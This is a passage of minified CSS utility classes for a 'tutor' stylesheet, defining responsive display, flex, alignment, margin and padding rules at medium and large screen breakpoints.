tutor-pl-sm-76{padding-left:76px}.tutor-pl-sm-80{padding-left:80px}}@media(min-width: 768px){.tutor-d-md-inline{display:inline !important}.tutor-d-md-inline-block{display:inline-block !important}.tutor-d-md-block{display:block !important}.tutor-d-md-grid{display:grid !important}.tutor-d-md-table{display:table !important}.tutor-d-md-table-row{display:table-row !important}.tutor-d-md-table-cell{display:table-cell !important}.tutor-d-md-flex{display:flex !important}.tutor-d-md-inline-flex{display:inline-flex !important}.tutor-d-md-none{display:none !important}.tutor-flex-md-fill{flex:1 1 auto !important}.tutor-flex-md-row{flex-direction:row !important}.tutor-flex-md-column{flex-direction:column !important}.tutor-flex-md-row-reverse{flex-direction:row-reverse !important}.tutor-flex-md-column-reverse{flex-direction:column-reverse !important}.tutor-flex-md-grow-0{flex-grow:0 !important}.tutor-flex-md-grow-1{flex-grow:1 !important}.tutor-flex-md-shrink-0{flex-shrink:0 !important}.tutor-flex-md-shrink-1{flex-shrink:1 !important}.tutor-flex-md-wrap{flex-wrap:wrap !important}.tutor-flex-md-nowrap{flex-wrap:nowrap !important}.tutor-flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.tutor-gap-md-0{gap:0 !important}.tutor-gap-md-1{gap:.5rem !important}.tutor-gap-md-2{gap:1rem !important}.tutor-gap-md-3{gap:1.5rem !important}.tutor-gap-md-4{gap:2rem !important}.tutor-gap-md-5{gap:3rem !important}.tutor-gap-md-4px{gap:.25rem !important}.tutor-gap-md-12px{gap:.75rem !important}.tutor-justify-md-start{justify-content:flex-start !important}.tutor-justify-md-end{justify-content:flex-end !important}.tutor-justify-md-center{justify-content:center !important}.tutor-justify-md-between{justify-content:space-between !important}.tutor-justify-md-around{justify-content:space-around !important}.tutor-justify-md-evenly{justify-content:space-evenly !important}.tutor-align-md-start{align-items:flex-start !important}.tutor-align-md-end{align-items:flex-end !important}.tutor-align-md-center{align-items:center !important}.tutor-align-md-baseline{align-items:baseline !important}.tutor-align-md-stretch{align-items:stretch !important}.tutor-align-content-md-start{align-content:flex-start !important}.tutor-align-content-md-end{align-content:flex-end !important}.tutor-align-content-md-center{align-content:center !important}.tutor-align-content-md-between{align-content:space-between !important}.tutor-align-content-md-around{align-content:space-around !important}.tutor-align-content-md-stretch{align-content:stretch !important}.tutor-align-self-md-auto{align-self:auto !important}.tutor-align-self-md-start{align-self:flex-start !important}.tutor-align-self-md-end{align-self:flex-end !important}.tutor-align-self-md-center{align-self:center !important}.tutor-align-self-md-baseline{align-self:baseline !important}.tutor-align-self-md-stretch{align-self:stretch !important}.tutor-order-md-first{order:-1 !important}.tutor-order-md-0{order:0 !important}.tutor-order-md-1{order:1 !important}.tutor-order-md-2{order:2 !important}.tutor-order-md-3{order:3 !important}.tutor-order-md-4{order:4 !important}.tutor-order-md-5{order:5 !important}.tutor-order-md-last{order:6 !important}.tutor-m-md-0{margin:0}.tutor-m-md-2{margin:2px}.tutor-m-md-4{margin:4px}.tutor-m-md-8{margin:8px}.tutor-m-md-12{margin:12px}.tutor-m-md-16{margin:16px}.tutor-m-md-20{margin:20px}.tutor-m-md-24{margin:24px}.tutor-m-md-28{margin:28px}.tutor-m-md-32{margin:32px}.tutor-m-md-36{margin:36px}.tutor-m-md-40{margin:40px}.tutor-m-md-44{margin:44px}.tutor-m-md-48{margin:48px}.tutor-m-md-52{margin:52px}.tutor-m-md-56{margin:56px}.tutor-m-md-60{margin:60px}.tutor-m-md-64{margin:64px}.tutor-m-md-68{margin:68px}.tutor-m-md-72{margin:72px}.tutor-m-md-76{margin:76px}.tutor-m-md-80{margin:80px}.tutor-m-md-auto{margin:auto}.tutor-mx-md-0{margin-right:0;margin-left:0}.tutor-mx-md-2{margin-right:2px;margin-left:2px}.tutor-mx-md-4{margin-right:4px;margin-left:4px}.tutor-mx-md-8{margin-right:8px;margin-left:8px}.tutor-mx-md-12{margin-right:12px;margin-left:12px}.tutor-mx-md-16{margin-right:16px;margin-left:16px}.tutor-mx-md-20{margin-right:20px;margin-left:20px}.tutor-mx-md-24{margin-right:24px;margin-left:24px}.tutor-mx-md-28{margin-right:28px;margin-left:28px}.tutor-mx-md-32{margin-right:32px;margin-left:32px}.tutor-mx-md-36{margin-right:36px;margin-left:36px}.tutor-mx-md-40{margin-right:40px;margin-left:40px}.tutor-mx-md-44{margin-right:44px;margin-left:44px}.tutor-mx-md-48{margin-right:48px;margin-left:48px}.tutor-mx-md-52{margin-right:52px;margin-left:52px}.tutor-mx-md-56{margin-right:56px;margin-left:56px}.tutor-mx-md-60{margin-right:60px;margin-left:60px}.tutor-mx-md-64{margin-right:64px;margin-left:64px}.tutor-mx-md-68{margin-right:68px;margin-left:68px}.tutor-mx-md-72{margin-right:72px;margin-left:72px}.tutor-mx-md-76{margin-right:76px;margin-left:76px}.tutor-mx-md-80{margin-right:80px;margin-left:80px}.tutor-mx-md-auto{margin-right:auto;margin-left:auto}.tutor-my-md-0{margin-top:0;margin-bottom:0}.tutor-my-md-2{margin-top:2px;margin-bottom:2px}.tutor-my-md-4{margin-top:4px;margin-bottom:4px}.tutor-my-md-8{margin-top:8px;margin-bottom:8px}.tutor-my-md-12{margin-top:12px;margin-bottom:12px}.tutor-my-md-16{margin-top:16px;margin-bottom:16px}.tutor-my-md-20{margin-top:20px;margin-bottom:20px}.tutor-my-md-24{margin-top:24px;margin-bottom:24px}.tutor-my-md-28{margin-top:28px;margin-bottom:28px}.tutor-my-md-32{margin-top:32px;margin-bottom:32px}.tutor-my-md-36{margin-top:36px;margin-bottom:36px}.tutor-my-md-40{margin-top:40px;margin-bottom:40px}.tutor-my-md-44{margin-top:44px;margin-bottom:44px}.tutor-my-md-48{margin-top:48px;margin-bottom:48px}.tutor-my-md-52{margin-top:52px;margin-bottom:52px}.tutor-my-md-56{margin-top:56px;margin-bottom:56px}.tutor-my-md-60{margin-top:60px;margin-bottom:60px}.tutor-my-md-64{margin-top:64px;margin-bottom:64px}.tutor-my-md-68{margin-top:68px;margin-bottom:68px}.tutor-my-md-72{margin-top:72px;margin-bottom:72px}.tutor-my-md-76{margin-top:76px;margin-bottom:76px}.tutor-my-md-80{margin-top:80px;margin-bottom:80px}.tutor-my-md-auto{margin-top:auto;margin-bottom:auto}.tutor-mt-md-0{margin-top:0}.tutor-mt-md-2{margin-top:2px}.tutor-mt-md-4{margin-top:4px}.tutor-mt-md-8{margin-top:8px}.tutor-mt-md-12{margin-top:12px}.tutor-mt-md-16{margin-top:16px}.tutor-mt-md-20{margin-top:20px}.tutor-mt-md-24{margin-top:24px}.tutor-mt-md-28{margin-top:28px}.tutor-mt-md-32{margin-top:32px}.tutor-mt-md-36{margin-top:36px}.tutor-mt-md-40{margin-top:40px}.tutor-mt-md-44{margin-top:44px}.tutor-mt-md-48{margin-top:48px}.tutor-mt-md-52{margin-top:52px}.tutor-mt-md-56{margin-top:56px}.tutor-mt-md-60{margin-top:60px}.tutor-mt-md-64{margin-top:64px}.tutor-mt-md-68{margin-top:68px}.tutor-mt-md-72{margin-top:72px}.tutor-mt-md-76{margin-top:76px}.tutor-mt-md-80{margin-top:80px}.tutor-mt-md-auto{margin-top:auto}.tutor-mr-md-0{margin-right:0}.tutor-mr-md-2{margin-right:2px}.tutor-mr-md-4{margin-right:4px}.tutor-mr-md-8{margin-right:8px}.tutor-mr-md-12{margin-right:12px}.tutor-mr-md-16{margin-right:16px}.tutor-mr-md-20{margin-right:20px}.tutor-mr-md-24{margin-right:24px}.tutor-mr-md-28{margin-right:28px}.tutor-mr-md-32{margin-right:32px}.tutor-mr-md-36{margin-right:36px}.tutor-mr-md-40{margin-right:40px}.tutor-mr-md-44{margin-right:44px}.tutor-mr-md-48{margin-right:48px}.tutor-mr-md-52{margin-right:52px}.tutor-mr-md-56{margin-right:56px}.tutor-mr-md-60{margin-right:60px}.tutor-mr-md-64{margin-right:64px}.tutor-mr-md-68{margin-right:68px}.tutor-mr-md-72{margin-right:72px}.tutor-mr-md-76{margin-right:76px}.tutor-mr-md-80{margin-right:80px}.tutor-mr-md-auto{margin-right:auto}.tutor-mb-md-0{margin-bottom:0}.tutor-mb-md-2{margin-bottom:2px}.tutor-mb-md-4{margin-bottom:4px}.tutor-mb-md-8{margin-bottom:8px}.tutor-mb-md-12{margin-bottom:12px}.tutor-mb-md-16{margin-bottom:16px}.tutor-mb-md-20{margin-bottom:20px}.tutor-mb-md-24{margin-bottom:24px}.tutor-mb-md-28{margin-bottom:28px}.tutor-mb-md-32{margin-bottom:32px}.tutor-mb-md-36{margin-bottom:36px}.tutor-mb-md-40{margin-bottom:40px}.tutor-mb-md-44{margin-bottom:44px}.tutor-mb-md-48{margin-bottom:48px}.tutor-mb-md-52{margin-bottom:52px}.tutor-mb-md-56{margin-bottom:56px}.tutor-mb-md-60{margin-bottom:60px}.tutor-mb-md-64{margin-bottom:64px}.tutor-mb-md-68{margin-bottom:68px}.tutor-mb-md-72{margin-bottom:72px}.tutor-mb-md-76{margin-bottom:76px}.tutor-mb-md-80{margin-bottom:80px}.tutor-mb-md-auto{margin-bottom:auto}.tutor-ml-md-0{margin-left:0}.tutor-ml-md-2{margin-left:2px}.tutor-ml-md-4{margin-left:4px}.tutor-ml-md-8{margin-left:8px}.tutor-ml-md-12{margin-left:12px}.tutor-ml-md-16{margin-left:16px}.tutor-ml-md-20{margin-left:20px}.tutor-ml-md-24{margin-left:24px}.tutor-ml-md-28{margin-left:28px}.tutor-ml-md-32{margin-left:32px}.tutor-ml-md-36{margin-left:36px}.tutor-ml-md-40{margin-left:40px}.tutor-ml-md-44{margin-left:44px}.tutor-ml-md-48{margin-left:48px}.tutor-ml-md-52{margin-left:52px}.tutor-ml-md-56{margin-left:56px}.tutor-ml-md-60{margin-left:60px}.tutor-ml-md-64{margin-left:64px}.tutor-ml-md-68{margin-left:68px}.tutor-ml-md-72{margin-left:72px}.tutor-ml-md-76{margin-left:76px}.tutor-ml-md-80{margin-left:80px}.tutor-ml-md-auto{margin-left:auto}.tutor-m-md-n2{margin:-2px}.tutor-m-md-n4{margin:-4px}.tutor-m-md-n8{margin:-8px}.tutor-m-md-n12{margin:-12px}.tutor-m-md-n16{margin:-16px}.tutor-m-md-n20{margin:-20px}.tutor-m-md-n24{margin:-24px}.tutor-m-md-n28{margin:-28px}.tutor-m-md-n32{margin:-32px}.tutor-m-md-n36{margin:-36px}.tutor-m-md-n40{margin:-40px}.tutor-m-md-n44{margin:-44px}.tutor-m-md-n48{margin:-48px}.tutor-m-md-n52{margin:-52px}.tutor-m-md-n56{margin:-56px}.tutor-m-md-n60{margin:-60px}.tutor-m-md-n64{margin:-64px}.tutor-m-md-n68{margin:-68px}.tutor-m-md-n72{margin:-72px}.tutor-m-md-n76{margin:-76px}.tutor-m-md-n80{margin:-80px}.tutor-mx-md-n2{margin-right:-2px;margin-left:-2px}.tutor-mx-md-n4{margin-right:-4px;margin-left:-4px}.tutor-mx-md-n8{margin-right:-8px;margin-left:-8px}.tutor-mx-md-n12{margin-right:-12px;margin-left:-12px}.tutor-mx-md-n16{margin-right:-16px;margin-left:-16px}.tutor-mx-md-n20{margin-right:-20px;margin-left:-20px}.tutor-mx-md-n24{margin-right:-24px;margin-left:-24px}.tutor-mx-md-n28{margin-right:-28px;margin-left:-28px}.tutor-mx-md-n32{margin-right:-32px;margin-left:-32px}.tutor-mx-md-n36{margin-right:-36px;margin-left:-36px}.tutor-mx-md-n40{margin-right:-40px;margin-left:-40px}.tutor-mx-md-n44{margin-right:-44px;margin-left:-44px}.tutor-mx-md-n48{margin-right:-48px;margin-left:-48px}.tutor-mx-md-n52{margin-right:-52px;margin-left:-52px}.tutor-mx-md-n56{margin-right:-56px;margin-left:-56px}.tutor-mx-md-n60{margin-right:-60px;margin-left:-60px}.tutor-mx-md-n64{margin-right:-64px;margin-left:-64px}.tutor-mx-md-n68{margin-right:-68px;margin-left:-68px}.tutor-mx-md-n72{margin-right:-72px;margin-left:-72px}.tutor-mx-md-n76{margin-right:-76px;margin-left:-76px}.tutor-mx-md-n80{margin-right:-80px;margin-left:-80px}.tutor-my-md-n2{margin-top:-2px;margin-bottom:-2px}.tutor-my-md-n4{margin-top:-4px;margin-bottom:-4px}.tutor-my-md-n8{margin-top:-8px;margin-bottom:-8px}.tutor-my-md-n12{margin-top:-12px;margin-bottom:-12px}.tutor-my-md-n16{margin-top:-16px;margin-bottom:-16px}.tutor-my-md-n20{margin-top:-20px;margin-bottom:-20px}.tutor-my-md-n24{margin-top:-24px;margin-bottom:-24px}.tutor-my-md-n28{margin-top:-28px;margin-bottom:-28px}.tutor-my-md-n32{margin-top:-32px;margin-bottom:-32px}.tutor-my-md-n36{margin-top:-36px;margin-bottom:-36px}.tutor-my-md-n40{margin-top:-40px;margin-bottom:-40px}.tutor-my-md-n44{margin-top:-44px;margin-bottom:-44px}.tutor-my-md-n48{margin-top:-48px;margin-bottom:-48px}.tutor-my-md-n52{margin-top:-52px;margin-bottom:-52px}.tutor-my-md-n56{margin-top:-56px;margin-bottom:-56px}.tutor-my-md-n60{margin-top:-60px;margin-bottom:-60px}.tutor-my-md-n64{margin-top:-64px;margin-bottom:-64px}.tutor-my-md-n68{margin-top:-68px;margin-bottom:-68px}.tutor-my-md-n72{margin-top:-72px;margin-bottom:-72px}.tutor-my-md-n76{margin-top:-76px;margin-bottom:-76px}.tutor-my-md-n80{margin-top:-80px;margin-bottom:-80px}.tutor-mt-md-n2{margin-top:-2px}.tutor-mt-md-n4{margin-top:-4px}.tutor-mt-md-n8{margin-top:-8px}.tutor-mt-md-n12{margin-top:-12px}.tutor-mt-md-n16{margin-top:-16px}.tutor-mt-md-n20{margin-top:-20px}.tutor-mt-md-n24{margin-top:-24px}.tutor-mt-md-n28{margin-top:-28px}.tutor-mt-md-n32{margin-top:-32px}.tutor-mt-md-n36{margin-top:-36px}.tutor-mt-md-n40{margin-top:-40px}.tutor-mt-md-n44{margin-top:-44px}.tutor-mt-md-n48{margin-top:-48px}.tutor-mt-md-n52{margin-top:-52px}.tutor-mt-md-n56{margin-top:-56px}.tutor-mt-md-n60{margin-top:-60px}.tutor-mt-md-n64{margin-top:-64px}.tutor-mt-md-n68{margin-top:-68px}.tutor-mt-md-n72{margin-top:-72px}.tutor-mt-md-n76{margin-top:-76px}.tutor-mt-md-n80{margin-top:-80px}.tutor-mr-md-n2{margin-right:-2px}.tutor-mr-md-n4{margin-right:-4px}.tutor-mr-md-n8{margin-right:-8px}.tutor-mr-md-n12{margin-right:-12px}.tutor-mr-md-n16{margin-right:-16px}.tutor-mr-md-n20{margin-right:-20px}.tutor-mr-md-n24{margin-right:-24px}.tutor-mr-md-n28{margin-right:-28px}.tutor-mr-md-n32{margin-right:-32px}.tutor-mr-md-n36{margin-right:-36px}.tutor-mr-md-n40{margin-right:-40px}.tutor-mr-md-n44{margin-right:-44px}.tutor-mr-md-n48{margin-right:-48px}.tutor-mr-md-n52{margin-right:-52px}.tutor-mr-md-n56{margin-right:-56px}.tutor-mr-md-n60{margin-right:-60px}.tutor-mr-md-n64{margin-right:-64px}.tutor-mr-md-n68{margin-right:-68px}.tutor-mr-md-n72{margin-right:-72px}.tutor-mr-md-n76{margin-right:-76px}.tutor-mr-md-n80{margin-right:-80px}.tutor-mb-md-n2{margin-bottom:-2px}.tutor-mb-md-n4{margin-bottom:-4px}.tutor-mb-md-n8{margin-bottom:-8px}.tutor-mb-md-n12{margin-bottom:-12px}.tutor-mb-md-n16{margin-bottom:-16px}.tutor-mb-md-n20{margin-bottom:-20px}.tutor-mb-md-n24{margin-bottom:-24px}.tutor-mb-md-n28{margin-bottom:-28px}.tutor-mb-md-n32{margin-bottom:-32px}.tutor-mb-md-n36{margin-bottom:-36px}.tutor-mb-md-n40{margin-bottom:-40px}.tutor-mb-md-n44{margin-bottom:-44px}.tutor-mb-md-n48{margin-bottom:-48px}.tutor-mb-md-n52{margin-bottom:-52px}.tutor-mb-md-n56{margin-bottom:-56px}.tutor-mb-md-n60{margin-bottom:-60px}.tutor-mb-md-n64{margin-bottom:-64px}.tutor-mb-md-n68{margin-bottom:-68px}.tutor-mb-md-n72{margin-bottom:-72px}.tutor-mb-md-n76{margin-bottom:-76px}.tutor-mb-md-n80{margin-bottom:-80px}.tutor-ml-md-n2{margin-left:-2px}.tutor-ml-md-n4{margin-left:-4px}.tutor-ml-md-n8{margin-left:-8px}.tutor-ml-md-n12{margin-left:-12px}.tutor-ml-md-n16{margin-left:-16px}.tutor-ml-md-n20{margin-left:-20px}.tutor-ml-md-n24{margin-left:-24px}.tutor-ml-md-n28{margin-left:-28px}.tutor-ml-md-n32{margin-left:-32px}.tutor-ml-md-n36{margin-left:-36px}.tutor-ml-md-n40{margin-left:-40px}.tutor-ml-md-n44{margin-left:-44px}.tutor-ml-md-n48{margin-left:-48px}.tutor-ml-md-n52{margin-left:-52px}.tutor-ml-md-n56{margin-left:-56px}.tutor-ml-md-n60{margin-left:-60px}.tutor-ml-md-n64{margin-left:-64px}.tutor-ml-md-n68{margin-left:-68px}.tutor-ml-md-n72{margin-left:-72px}.tutor-ml-md-n76{margin-left:-76px}.tutor-ml-md-n80{margin-left:-80px}.tutor-p-md-0{padding:0}.tutor-p-md-2{padding:2px}.tutor-p-md-4{padding:4px}.tutor-p-md-8{padding:8px}.tutor-p-md-12{padding:12px}.tutor-p-md-16{padding:16px}.tutor-p-md-20{padding:20px}.tutor-p-md-24{padding:24px}.tutor-p-md-28{padding:28px}.tutor-p-md-32{padding:32px}.tutor-p-md-36{padding:36px}.tutor-p-md-40{padding:40px}.tutor-p-md-44{padding:44px}.tutor-p-md-48{padding:48px}.tutor-p-md-52{padding:52px}.tutor-p-md-56{padding:56px}.tutor-p-md-60{padding:60px}.tutor-p-md-64{padding:64px}.tutor-p-md-68{padding:68px}.tutor-p-md-72{padding:72px}.tutor-p-md-76{padding:76px}.tutor-p-md-80{padding:80px}.tutor-px-md-0{padding-right:0;padding-left:0}.tutor-px-md-2{padding-right:2px;padding-left:2px}.tutor-px-md-4{padding-right:4px;padding-left:4px}.tutor-px-md-8{padding-right:8px;padding-left:8px}.tutor-px-md-12{padding-right:12px;padding-left:12px}.tutor-px-md-16{padding-right:16px;padding-left:16px}.tutor-px-md-20{padding-right:20px;padding-left:20px}.tutor-px-md-24{padding-right:24px;padding-left:24px}.tutor-px-md-28{padding-right:28px;padding-left:28px}.tutor-px-md-32{padding-right:32px;padding-left:32px}.tutor-px-md-36{padding-right:36px;padding-left:36px}.tutor-px-md-40{padding-right:40px;padding-left:40px}.tutor-px-md-44{padding-right:44px;padding-left:44px}.tutor-px-md-48{padding-right:48px;padding-left:48px}.tutor-px-md-52{padding-right:52px;padding-left:52px}.tutor-px-md-56{padding-right:56px;padding-left:56px}.tutor-px-md-60{padding-right:60px;padding-left:60px}.tutor-px-md-64{padding-right:64px;padding-left:64px}.tutor-px-md-68{padding-right:68px;padding-left:68px}.tutor-px-md-72{padding-right:72px;padding-left:72px}.tutor-px-md-76{padding-right:76px;padding-left:76px}.tutor-px-md-80{padding-right:80px;padding-left:80px}.tutor-py-md-0{padding-top:0;padding-bottom:0}.tutor-py-md-2{padding-top:2px;padding-bottom:2px}.tutor-py-md-4{padding-top:4px;padding-bottom:4px}.tutor-py-md-8{padding-top:8px;padding-bottom:8px}.tutor-py-md-12{padding-top:12px;padding-bottom:12px}.tutor-py-md-16{padding-top:16px;padding-bottom:16px}.tutor-py-md-20{padding-top:20px;padding-bottom:20px}.tutor-py-md-24{padding-top:24px;padding-bottom:24px}.tutor-py-md-28{padding-top:28px;padding-bottom:28px}.tutor-py-md-32{padding-top:32px;padding-bottom:32px}.tutor-py-md-36{padding-top:36px;padding-bottom:36px}.tutor-py-md-40{padding-top:40px;padding-bottom:40px}.tutor-py-md-44{padding-top:44px;padding-bottom:44px}.tutor-py-md-48{padding-top:48px;padding-bottom:48px}.tutor-py-md-52{padding-top:52px;padding-bottom:52px}.tutor-py-md-56{padding-top:56px;padding-bottom:56px}.tutor-py-md-60{padding-top:60px;padding-bottom:60px}.tutor-py-md-64{padding-top:64px;padding-bottom:64px}.tutor-py-md-68{padding-top:68px;padding-bottom:68px}.tutor-py-md-72{padding-top:72px;padding-bottom:72px}.tutor-py-md-76{padding-top:76px;padding-bottom:76px}.tutor-py-md-80{padding-top:80px;padding-bottom:80px}.tutor-pt-md-0{padding-top:0}.tutor-pt-md-2{padding-top:2px}.tutor-pt-md-4{padding-top:4px}.tutor-pt-md-8{padding-top:8px}.tutor-pt-md-12{padding-top:12px}.tutor-pt-md-16{padding-top:16px}.tutor-pt-md-20{padding-top:20px}.tutor-pt-md-24{padding-top:24px}.tutor-pt-md-28{padding-top:28px}.tutor-pt-md-32{padding-top:32px}.tutor-pt-md-36{padding-top:36px}.tutor-pt-md-40{padding-top:40px}.tutor-pt-md-44{padding-top:44px}.tutor-pt-md-48{padding-top:48px}.tutor-pt-md-52{padding-top:52px}.tutor-pt-md-56{padding-top:56px}.tutor-pt-md-60{padding-top:60px}.tutor-pt-md-64{padding-top:64px}.tutor-pt-md-68{padding-top:68px}.tutor-pt-md-72{padding-top:72px}.tutor-pt-md-76{padding-top:76px}.tutor-pt-md-80{padding-top:80px}.tutor-pr-md-0{padding-right:0}.tutor-pr-md-2{padding-right:2px}.tutor-pr-md-4{padding-right:4px}.tutor-pr-md-8{padding-right:8px}.tutor-pr-md-12{padding-right:12px}.tutor-pr-md-16{padding-right:16px}.tutor-pr-md-20{padding-right:20px}.tutor-pr-md-24{padding-right:24px}.tutor-pr-md-28{padding-right:28px}.tutor-pr-md-32{padding-right:32px}.tutor-pr-md-36{padding-right:36px}.tutor-pr-md-40{padding-right:40px}.tutor-pr-md-44{padding-right:44px}.tutor-pr-md-48{padding-right:48px}.tutor-pr-md-52{padding-right:52px}.tutor-pr-md-56{padding-right:56px}.tutor-pr-md-60{padding-right:60px}.tutor-pr-md-64{padding-right:64px}.tutor-pr-md-68{padding-right:68px}.tutor-pr-md-72{padding-right:72px}.tutor-pr-md-76{padding-right:76px}.tutor-pr-md-80{padding-right:80px}.tutor-pb-md-0{padding-bottom:0}.tutor-pb-md-2{padding-bottom:2px}.tutor-pb-md-4{padding-bottom:4px}.tutor-pb-md-8{padding-bottom:8px}.tutor-pb-md-12{padding-bottom:12px}.tutor-pb-md-16{padding-bottom:16px}.tutor-pb-md-20{padding-bottom:20px}.tutor-pb-md-24{padding-bottom:24px}.tutor-pb-md-28{padding-bottom:28px}.tutor-pb-md-32{padding-bottom:32px}.tutor-pb-md-36{padding-bottom:36px}.tutor-pb-md-40{padding-bottom:40px}.tutor-pb-md-44{padding-bottom:44px}.tutor-pb-md-48{padding-bottom:48px}.tutor-pb-md-52{padding-bottom:52px}.tutor-pb-md-56{padding-bottom:56px}.tutor-pb-md-60{padding-bottom:60px}.tutor-pb-md-64{padding-bottom:64px}.tutor-pb-md-68{padding-bottom:68px}.tutor-pb-md-72{padding-bottom:72px}.tutor-pb-md-76{padding-bottom:76px}.tutor-pb-md-80{padding-bottom:80px}.tutor-pl-md-0{padding-left:0}.tutor-pl-md-2{padding-left:2px}.tutor-pl-md-4{padding-left:4px}.tutor-pl-md-8{padding-left:8px}.tutor-pl-md-12{padding-left:12px}.tutor-pl-md-16{padding-left:16px}.tutor-pl-md-20{padding-left:20px}.tutor-pl-md-24{padding-left:24px}.tutor-pl-md-28{padding-left:28px}.tutor-pl-md-32{padding-left:32px}.tutor-pl-md-36{padding-left:36px}.tutor-pl-md-40{padding-left:40px}.tutor-pl-md-44{padding-left:44px}.tutor-pl-md-48{padding-left:48px}.tutor-pl-md-52{padding-left:52px}.tutor-pl-md-56{padding-left:56px}.tutor-pl-md-60{padding-left:60px}.tutor-pl-md-64{padding-left:64px}.tutor-pl-md-68{padding-left:68px}.tutor-pl-md-72{padding-left:72px}.tutor-pl-md-76{padding-left:76px}.tutor-pl-md-80{padding-left:80px}}@media(min-width: 992px){.tutor-d-lg-inline{display:inline !important}.tutor-d-lg-inline-block{display:inline-block !important}.tutor-d-lg-block{display:block !important}.tutor-d-lg-grid{display:grid !important}.tutor-d-lg-table{display:table !important}.tutor-d-lg-table-row{display:table-row !important}.tutor-d-lg-table-cell{display:table-cell !important}.tutor-d-lg-flex{display:flex !important}.tutor-d-lg-inline-flex{display:inline-flex !important}.tutor-d-lg-none{display:none !important}.tutor-flex-lg-fill{flex:1 1 auto !important}.tutor-flex-lg-row{flex-direction:row !important}.tutor-flex-lg-column{flex-direction:column !important}.tutor-flex-lg-row-reverse{flex-direction:row-reverse !important}.tutor-flex-lg-column-reverse{flex-direction:column-reverse !important}.tutor-flex-lg-grow-0{flex-grow:0 !important}.tutor-flex-lg-grow-1{flex-grow:1 !important}.tutor-flex-lg-shrink-0{flex-shrink:0 !important}.tutor-flex-lg-shrink-1{flex-shrink:1 !important}.tutor-flex-lg-wrap{flex-wrap:wrap !important}.tutor-flex-lg-nowrap{flex-wrap:nowrap !important}.tutor-flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.tutor-gap-lg-0{gap:0 !important}.tutor-gap-lg-1{gap:.5rem !important}.tutor-gap-lg-2{gap:1rem !important}.tutor-gap-lg-3{gap:1.5rem !important}.tutor-gap-lg-4{gap:2rem !important}.tutor-gap-lg-5{gap:3rem !important}.tutor-gap-lg-4px{gap:.25rem !important}.tutor-gap-lg-12px{gap:.75rem !important}.tutor-justify-lg-start{justify-content:flex-start !important}.tutor-justify-lg-end{justify-content:flex-end !important}.tutor-justify-lg-center{justify-content:center !important}.tutor-justify-lg-between{justify-content:space-between !important}.tutor-justify-lg-around{justify-content:space-around !important}.tutor-justify-lg-evenly{justify-content:space-evenly !important}.tutor-align-lg-start{align-items:flex-start !important}.tutor-align-lg-end{align-items:flex-end !important}.tutor-align-lg-center{align-items:center !important}.tutor-align-lg-baseline{align-items:baseline !important}.tutor-align-lg-stretch{align-items:stretch !important}.tutor-align-content-lg-start{align-content:flex-start !important}.tutor-align-content-lg-end{align-content:flex-end !important}.tutor-align-content-lg-center{align-content:center !important}.tutor-align-content-lg-between{align-content:space-between !important}.tutor-align-content-lg-around{align-content:space-around !important}.tutor-align-content-lg-stretch{align-content:stretch !important}.tutor-align-self-lg-auto{align-self:auto !important}.tutor-align-self-lg-start{align-self:flex-start !important}.tutor-align-self-lg-end{align-self:flex-end !important}.tutor-align-self-lg-center{align-self:center !important}.tutor-align-self-lg-baseline{align-self:baseline !important}.tutor-align-self-lg-stretch{align-self:stretch !important}.tutor-order-lg-first{order:-1 !important}.tutor-order-lg-0{order:0 !important}.tutor-order-lg-1{order:1 !important}.tutor-order-lg-2{order:2 !important}.tutor-order-lg-3{order:3 !important}.tutor-order-lg-4{order:4 !important}.tutor-order-lg-5{order:5 !important}.tutor-order-lg-last{order:6 !important}.tutor-m-lg-0{margin:0}.tutor-m-lg-2{margin:2px}.tutor-m-lg-4{margin:4px}.tutor-m-lg-8{margin:8px}.tutor-m-lg-12{margin:12px}.tutor-m-lg-16{margin:16px}.tutor-m-lg-20{margin:20px}.tutor-m-lg-24{margin:24px}.tutor-m-lg-28{margin:28px}.tutor-m-lg-32{margin:32px}.tutor-m-lg-36{margin:36px}.tutor-m-lg-40{margin:40px}.tutor-m-lg-44{margin:44px}.tutor-m-lg-48{margin:48px}.tutor-m-lg-52{margin:52px}.tutor-m-lg-56{margin:56px}.tutor-m-lg-60{margin:60px}.tutor-m-lg-64{margin:64px}.tutor-m-lg-68{margin:68px}.tutor-m-lg-72{margin:72px}.tutor-m-lg-76{margin:76px}.tutor-m-lg-80{margin:80px}.tutor-m-lg-auto{margin:auto}.tutor-mx-lg-0{margin-right:0;margin-left:0}.tutor-mx-lg-2{margin-right:2px;margin-left:2px}.tutor-mx-lg-4{margin-right:4px;margin-left:4px}.tutor-mx-lg-8{margin-right:8px;margin-left:8px}.tutor-mx-lg-12{margin-right:12px;margin-left:12px}.tutor-mx-lg-16{margin-right:16px;margin-left:16px}.tutor-mx-lg-20{margin-right:20px;margin-left:20px}.tutor-mx-lg-24{margin-right:24px;margin-left:24px}.tutor-mx-lg-28{margin-right:28px;margin-left:28px}.tutor-mx-lg-32{margin-right:32px;margin-left:32px}.tutor-mx-lg-36{margin-right:36px;margin-left:36px}.tutor-mx-lg-40{margin-right:40px;margin-left:40px}.tutor-mx-lg-44{margin-right:44px;margin-left:44px}.tutor-mx-lg-48{margin-right:48px;margin-left:48px}.tutor-mx-lg-52{margin-right:52px;margin-left:52px}.tutor-mx-lg-56{margin-right:56px;margin-left:56px}.tutor-mx-lg-60{margin-right:60px;margin-left:60px}.tutor-mx-lg-64{margin-right:64px;margin-left:64px}.tutor-mx-lg-68{margin-right:68px;margin-left:68px}.tutor-mx-lg-72{margin-right:72px;margin-left:72px}.tutor-mx-lg-76{margin-right:76px;margin-left:76px}.tutor-mx-lg-80{margin-right:80px;margin-left:80px}.tutor-mx-lg-auto{margin-right:auto;margin-left:auto}.tutor-my-lg-0{margin-top:0;margin-bottom:0}.tutor-my-lg-2{margin-top:2px;margin-bottom:2px}.tutor-my-lg-4{margin-top:4px;margin-bottom:4px}.tutor-my-lg-8{margin-top:8px;margin-bottom:8px}.tutor-my-lg-12{margin-top:12px;margin-bottom:12px}.tutor-my-lg-16{margin-top:16px;margin-bottom:16px}.tutor-my-lg-20{margin-top:20px;margin-bottom:20px}.tutor-my-lg-24{margin-top:24px;margin-bottom:24px}.tutor-my-lg-28{margin-top:28px;margin-bottom:28px}.tutor-my-lg-32{margin-top:32px;margin-bottom:32px}.tutor-my-lg-36{margin-top:36px;margin-bottom:36px}.tutor-my-lg-40{margin-top:40px;margin-bottom:40px}.tutor-my-lg-44{margin-top:44px;margin-bottom:44px}.tutor-my-lg-48{margin-top:48px;margin-bottom:48px}.tutor-my-lg-52{margin-top: